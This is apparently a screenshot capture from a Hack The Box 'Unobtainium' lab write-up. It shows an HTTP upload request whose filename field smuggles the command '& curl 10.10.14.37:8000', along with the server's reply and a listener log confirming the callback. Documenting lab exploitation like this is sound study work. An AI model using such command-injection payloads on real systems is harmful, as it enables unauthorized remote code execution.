 Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: unobtainium.htb:31337
3 Connection: keep-alive
4 Content-Length: 90
5 Accept: application/json, text/javascript, */*; q=0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWeb
7 Content-Type: application/json
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US
10
11 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
"filename":"& curl 10.10.14.37:8000"
}
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 53
5 ETag: W/"35-otN51pX8ihfaogIF01ciBQVprx8"
6 Date: Sat, 04 Sep 2021 11:49:09 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"ok":true,
"Uploaded_File":"& curl 10.10.14.37:8000"
}
λ elleuch [content/writeups/htb-unobtainium] at master ^?
→ pysv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.235 - - [04/Sep/2021 12:49:09] "GET / HTTP/1.1" 200 -